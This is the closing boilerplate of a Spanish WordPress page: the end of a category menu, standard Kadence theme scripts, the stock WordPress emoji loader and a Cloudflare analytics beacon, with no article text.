<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2637"><a href="https://christiangallegos.es/beneficios/">Beneficios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2638"><a href="https://christiangallegos.es/consejos/">Consejos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2641"><a href="https://christiangallegos.es/fotografia/">Fotografía</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2642"><a href="https://christiangallegos.es/informacion/">Información</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2645"><a href="https://christiangallegos.es/legalidad/">Legalidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2652"><a href="https://christiangallegos.es/permisos/">Permisos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2654"><a href="https://christiangallegos.es/salud/">Salud</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2656"><a href="https://christiangallegos.es/solicitudes/">Solicitudes</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script src="https://christiangallegos.es/wp-includes/js/comment-reply.min.js?ver=3f015007fbc58c6338306870cd4b9cb6" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Men\u00fa hijo","expandOf":"Men\u00fa hijo de","collapse":"Men\u00fa hijo","collapseOf":"Men\u00fa hijo de"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://christiangallegos.es/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.3.1" id="kadence-navigation-js" async></script>
<script src="https://christiangallegos.es/wp-content/themes/kadence/assets/js/splide.min.js?ver=1.3.1" id="kad-splide-js" async></script>
<script id="kadence-slide-init-js-extra">
var kadenceSlideConfig = {"of":"de","to":"a","slide":"Deslizar","next":"Siguiente","prev":"Anterior"};
//# sourceURL=kadence-slide-init-js-extra
</script>
<script src="https://christiangallegos.es/wp-content/themes/kadence/assets/js/splide-init.min.js?ver=1.3.1" id="kadence-slide-init-js" async></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://christiangallegos.es/wp-includes/js/wp-emoji-release.min.js?ver=3f015007fbc58c6338306870cd4b9cb6"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://christiangallegos.es/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2910a727b7fc45018465caf6198cfae3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 01:55:38 -->